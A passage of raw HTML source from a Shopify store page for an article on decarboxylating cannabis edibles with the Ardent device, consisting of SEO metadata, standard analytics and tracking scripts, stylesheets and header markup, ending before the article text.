      "description": "Decarboxylate edibles at home with Ardent to unlock potent treats. Simplify the process and start cooking today!",
      "isPartOf": {
        "@id": "https:\/\/dailyhighclub.com\/blogs\/news\/easy-bake-edibles-meet-ardent-s-decarboxylator"
      },
      "mainEntityOfPage": {
        "@id": "https:\/\/dailyhighclub.com\/blogs\/news\/easy-bake-edibles-meet-ardent-s-decarboxylator"
      },
      "datePublished": "2020-04-10T16:20:00-07:00",
      "dateModified": "2025-03-10T09:47:04-07:00",
      "publisher": {
        "@id": "https://dailyhighclub.com/#/schema/organization/1"
      },
      "author": {
        "@type": "Person",
        "@id": "https://dailyhighclub.com/#/schema/person/liz-whiting",
        "name": "Liz Whiting"
      },
      "articleSection": ["ardent","decarb","decarboxylator","edible"],
      "image": [{
        "@id": "https://dailyhighclub.com/#/schema/ImageObject/103509753936"
      }]
    },
    {
      "@type": ["WebPage"],
      "@id": "https:\/\/dailyhighclub.com\/blogs\/news\/easy-bake-edibles-meet-ardent-s-decarboxylator",
      "name": "Decarboxylate Edibles at Home with Ardent 🍰🔥 | Daily High Club",
      "description": "Decarboxylate edibles at home with Ardent to unlock potent treats. Simplify the process and start cooking today!",
      "datePublished": "2020-04-10T16:20:00-07:00",
      "dateModified": "2025-03-10T09:47:04-07:00",
      "potentialAction": {
        "@type": "ReadAction",
        "target": "https:\/\/dailyhighclub.com\/blogs\/news\/easy-bake-edibles-meet-ardent-s-decarboxylator"
      },
      "breadcrumb": {
        "@id": "https:\/\/dailyhighclub.com\/blogs\/news\/easy-bake-edibles-meet-ardent-s-decarboxylator\/#\/schema\/breadcrumb"
      },
      "primaryImageOfPage": {
        "@id": "https://dailyhighclub.com/#/schema/ImageObject/103509753936"
      },
      "image": [{
        "@id": "https://dailyhighclub.com/#/schema/ImageObject/103509753936"
      }],
      "isPartOf": {
        "@id": "https://dailyhighclub.com/#/schema/website/1"
      },
      "url": "https:\/\/dailyhighclub.com\/blogs\/news\/easy-bake-edibles-meet-ardent-s-decarboxylator"
    },
    {
      "@type": "ImageObject",
      "@id": "https://dailyhighclub.com/#/schema/ImageObject/103509753936",
      "caption": "Easy Bake Edibles? Meet Ardent’s Decarboxylator! - Daily High Club",
      "inLanguage": "en",
      "width": 1200,
      "height": 729,
      "url": "https:\/\/dailyhighclub.com\/cdn\/shop\/articles\/Copy_of_Copy_of_4O5B1126_1-528080.jpg?v=1695846742",
      "contentUrl": "https:\/\/dailyhighclub.com\/cdn\/shop\/articles\/Copy_of_Copy_of_4O5B1126_1-528080.jpg?v=1695846742"
    },
    {
      "@type": "BreadcrumbList",
      "@id": "https:\/\/dailyhighclub.com\/blogs\/news\/easy-bake-edibles-meet-ardent-s-decarboxylator\/#\/schema\/breadcrumb",
      "itemListElement": [
        {
          "@type": "ListItem",
          "name": "Daily High Club",
          "item": "https:\/\/dailyhighclub.com",
          "position": 1
        },
        {
          "@type": "ListItem",
          "name": "News",
          "item": "https:\/\/dailyhighclub.com\/blogs\/news",
          "position": 2
        },
        {
          "@type": "ListItem",
          "name": "Easy Bake Edibles? Meet Ardent’s Decarboxylator!",
          "position": 3
        }
      ]
    }

  ]}
</script>
<!--/ Yoast SEO -->
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc5da-5ba6-7e9a-9888-a6222a70d7c3/js-client-214/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bdd10-3b22-77c0-87db-676650870ae2/route-shopify-app-276/assets/route-widget.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b6ef7-92ec-7905-920f-c958adb4b1fd/upsell-koala-gift-337/assets/gifts-embed.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 9257290,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 9257290,storefrontBaseUrl: "https://dailyhighclub.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"757334096","configuration":"{\"accountID\":\"Wysiuu\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"715653200","configuration":"{\"subdomain\": \"dollaroll\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7c43d34f3733b2440dd44bce7edbeb00","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"618725456","configuration":"{\"shopUrl\":\"dollaroll.myshopify.com\",\"apiUrl\":\"https:\\\/\\\/services.nofraud.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0cf396a0daab06a8120b15747f89a0e3","type":"APP","apiClientId":1380557,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"448135248","configuration":"{\"campaignID\":\"10481\",\"externalExecutionURL\":\"https:\/\/engine.saasler.com\/api\/v1\/webhook_executions\/bf530689038b9ffdb2cbb24ca1554838\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d289952681696d6386fe08be0081117b","type":"APP","apiClientId":3546795,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"24543312","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Herb EA Tracking Code"},{"id":"25722960","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Mantis"},{"id":"90931280","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"ConvertCart - Pixel"},{"id":"91586640","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"4","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"checkout gtm"},{"id":"94437456","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"add shoper"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Daily High Club","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"dollaroll.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/dailyhighclub.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://dailyhighclub.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"9257290","storefrontBaseUrl":"https:\/\/dailyhighclub.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":384310181968,"requestId":"f07c4ef0-7596-43fb-bb10-5b14760b880c-1769087273"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 9257290,
      theme_id: 128573014096,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//dailyhighclub.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//dailyhighclub.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//dailyhighclub.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":9257290,"isMerchantRequest":null,"themeId":128573014096,"themeCityHash":"11461470347997090935","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":384310181968,"requestId":"f07c4ef0-7596-43fb-bb10-5b14760b880c-1769087273","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//dailyhighclub.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://dailyhighclub.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="9257290"
  data-render-region="gcp-us-central1"
  data-page-type="article"
  data-theme-instance-id="128573014096"
  data-theme-name="Dawn"
  data-theme-version="8.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://dailyhighclub.com/api/collect"
></script>
</head>
<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", (event) => {
    
    
    
  });
</script>




  <body class="gradient template--article template-- page--">

    <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53SPP928"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
    
    <script src="//dailyhighclub.com/cdn/shop/t/408/assets/qikify-auto-hide.js?v=100155469330614306991766501907" defer></script>
    <script src="//dailyhighclub.com/cdn/shop/t/408/assets/custom-scripts.js?v=6638335176922678821766501906" defer></script>
    <script>
      window.isCustomerLoggedIn = false
      window.customerId = null;
      window.enableRenew = true;
    </script> 
    <script src="//dailyhighclub.com/cdn/shop/t/408/assets/sso-lib.js?v=144849890880497319291766501907" defer></script>
    <script src="//dailyhighclub.com/cdn/shop/t/408/assets/sso-popup.js?v=14727928382603614461766501908" defer></script>
     
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--15927294394448__cc_topbar_ArUyQC" class="shopify-section shopify-section-group-header-group">
 



 
  <section class="cc-topbar-section" id="cc-topbar-section">
    <div class="cc-topbar-row">
      <div class="lg:container mx-auto items-center py-2 lg:py-0 px-2 md:px-3">
        <div class="cc-topbar-wrap">
          <p>Unlock UNBEATABLE Member Prices — Join Cabana Club for FREE!</p>
          <div class="cc-topbar-logins">
              <a
                class="SSO_popup_register"
                href="#"
              >
                Join Now
              </a>
            <a href="/pages/membership">Details</a>
          </div>
        </div>
      </div>
    </div>
  </section>
 



  



<style>
  .cc-search-campaign-shown.cc-elite-active .shopify-section-group-header-group.section-header {
    top: 0;
  }
  .cc-topbar-elite-renew {
    position: fixed;
    top: 36%;
    z-index: 999;
    right: 0;
    max-width: 50px;
    border-top-left-radius:5px;
    border-bottom-left-radius:5px;
    overflow: hidden;
    height: 30rem;
    cursor: pointer;
  }
  .cc-topbar-default-hidden {
    display: none !important;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew {
      max-width: 32px;
      height: 16rem;
    }
  }
  .cc-topbar-elite-renew .cc-topbar-row{
    height: 30rem;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap {
    display: flex;
    flex-direction: row;
    transform: rotate(-90deg) translate(-234px, -2px);
    gap: 0;
    padding: 0;
    justify-content: space-around;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap img{
    max-width: 5rem;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap p{ 
    font-size: 13px;
    text-align: center;
    height: 12px;
    min-width: 20rem;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap .cc-topbar-logins {
    gap: 0;
    width: 100%;
    justify-content: center;
  }
  .cc-topbar-logins a.renew_membership__link,
  .cc-topbar-logins a.renew_membership__link_complete {
    width: 100%;
    color: rgb(28, 53, 94);
    background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
    border-radius: 25px;
    padding: 8px 6px;
    font-size: 12px;
    cursor: pointer;
    margin-bottom: 15px;
    font-weight: 600;
    text-decoration: none;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew .cc-topbar-wrap img {
        max-width: 3rem;
    }
    .cc-topbar-elite-renew .cc-topbar-wrap {
      transform: rotate(-90deg) translate(-206px, 0px);
    }
    .cc-topbar-elite-renew .cc-topbar-row {
        height: 16rem;
    }
  }
</style> 
<script>
  document.addEventListener("DOMContentLoaded", function() {
    const expiringDays = parseInt(localStorage.getItem("membership_expiring_in_days"), 10);

    // Check if greater than 30 and hide the topbar
    if (expiringDays < 30) {
      const topbar = document.querySelector(".cc-topbar-elite-renew");
      if (topbar) {
        topbar.classList.remove("cc-topbar-default-hidden");
      }
    }
  });
</script>    


</div><div id="shopify-section-sections--15927294394448__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//dailyhighclub.com/cdn/shop/t/408/assets/component-list-menu.css?v=151968516119678728991766501910" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//dailyhighclub.com/cdn/shop/t/408/assets/component-search.css?v=28106851760537622461766501908" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//dailyhighclub.com/cdn/shop/t/408/assets/component-menu-drawer.css?v=182311192829367774911766501908" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//dailyhighclub.com/cdn/shop/t/408/assets/component-cart-notification.css?v=129385549811024185531766501906" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//dailyhighclub.com/cdn/shop/t/408/assets/component-cart-items.css?v=35934264002621659411766501906" media="print" onload="this.media='all'"><link rel="stylesheet" href="//dailyhighclub.com/cdn/shop/t/408/assets/component-price.css?v=181487591373199218441766501906" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//dailyhighclub.com/cdn/shop/t/408/assets/component-loading-overlay.css?v=167310470843593579841766501907" media="print" onload="this.media='all'"><link rel="stylesheet" href="//dailyhighclub.com/cdn/shop/t/408/assets/component-mega-menu.css?v=117284307535011495151766501907" media="print" onload="this.media='all'">
  <noscript><link href="//dailyhighclub.com/cdn/shop/t/408/assets/component-mega-menu.css?v=117284307535011495151766501907" rel="stylesheet" type="text/css" media="all" /></noscript><noscript><link href="//dailyhighclub.com/cdn/shop/t/408/assets/component-list-menu.css?v=151968516119678728991766501910" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//dailyhighclub.com/cdn/shop/t/408/assets/component-search.css?v=28106851760537622461766501908" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//dailyhighclub.com/cdn/shop/t/408/assets/component-menu-drawer.css?v=182311192829367774911766501908" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//dailyhighclub.com/cdn/shop/t/408/assets/component-cart-notification.css?v=129385549811024185531766501906" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//dailyhighclub.com/cdn/shop/t/408/assets/component-cart-items.css?v=35934264002621659411766501906" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 280px;
    width: 100%;
  }@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }

  .icon-caret {
    display: none !important;
  }
</style><style data-shopify>.header {
    padding-top: 0px;
    padding-bottom: 8px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 16px;
    }
  }</style><script src="//dailyhighclub.com/cdn/shop/t/408/assets/details-disclosure.js?v=153497636716254413831766501908" defer="defer"></script>
<script src="//dailyhighclub.com/cdn/shop/t/408/assets/details-modal.js?v=4511761896672669691766501908" defer="defer"></script>
<script src="//dailyhighclub.com/cdn/shop/t/408/assets/cart-notification.js?v=176065635638832424151766501907" defer="defer"></script>
<script src="//dailyhighclub.com/cdn/shop/t/408/assets/search-form.js?v=113639710312857635801766501906" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
